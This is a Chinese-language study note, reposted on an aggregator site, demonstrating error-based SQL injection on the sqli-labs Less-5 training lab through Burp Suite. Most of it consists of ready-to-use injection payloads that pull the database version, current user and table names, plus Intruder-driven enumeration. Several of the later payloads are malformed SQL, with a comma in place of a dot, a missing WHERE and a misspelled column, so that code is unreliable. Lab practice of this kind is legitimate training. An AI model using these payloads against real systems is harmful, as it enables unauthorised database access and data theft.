(2020上半年第10天)小迪网络安全笔记(操作①)SQL参数报错注入演示

Posted .白菜白菜大白菜.

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了(2020上半年第10天)小迪网络安全笔记(操作①)SQL参数报错注入演示相关的知识,希望对你有一定的参考价值。

参考网站:

参考①

参看②

材料:sqlilabs第五关+phpstudypro+burpsuite2021

(没学会burpsuite的先去学burpsuite,上节课教程和链接看完,本教程暂不涉及具体软件操作)

好的我们开始



先用burpsuite抓第五关的包发到repeater

效果:

下一步我们开始注入(注入之后会显示数据库版本)



注意①:

这里的空格是用20%代替或者中+代替,如果写空格会被误认为换行,

由于‘一般会用27%代替,但是在这里不会被误认则不用修改。

注意②:

如果这里全部变红就证明这里是一个完整地址

补充:



注入点数据库版本:

GET/sqlilabs/Less-5/?id=1'+and+(select+i+from+(select+count(*),concat(version(),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)--+

注入点数据库权限:

GET/sqlilabs/Less-5/?id=1'+and+(select+i+from+(select+count(*),concat(user(),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)--+

还有一些查询在以前讲过这里也可以用(第七讲函数)



注意:但是报错注入这里没有效果(无回显注入):

例如:http://127.0.0.1/sqlilabs/Less-5/?id=-1’ union select 1,2,3 --+

效果:

那怎么解决无返回

原:

GET/sqlilabs/Less-5/?id=1'+and+(select+i+from+(select+count(*),concat(user()(把这里改成你要查询的东西就行了),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)--+

改:

GET/sqlilabs/Less-5/?id=1'+and+(select+i+from+(select+count(*),concat(select+table_name+from+information_schema,tables+tableschema=database(),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)--+

那么多表那么多行那怎么查能,我们用limit来控制:

改:

GET/sqlilabs/Less-5/?id=1'+and+(select+i+from+(select+count(*),concat(select+table_name+from+information_schema,tables+tableschema=database()+limit+0,1,floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)--+



由于limit改一次才能得到一次的结果(太慢了),我们可以使用burpsuite的inturder来批量输入

我们直接上图:(具体操作不讲)

变化的地方需要改的用$$括起来,在plyloads设置变化区间变化类型变换范围和起始值等。



效果:

注意length后面固定的时候就是没有了(913),出这个报错之外,其余两个也是一样的操作

以上是关于(2020上半年第10天)小迪网络安全笔记(操作①)SQL参数报错注入演示的主要内容,如果未能解决你的问题,请参考以下文章

(2020上半年第9天(SQL注入-提交注入注入(SQL注入4/10)))小迪网络安全笔记

(2020上半年第7天(SQL注入-MYSQL注入(SQL注入2/10)))小迪网络安全笔记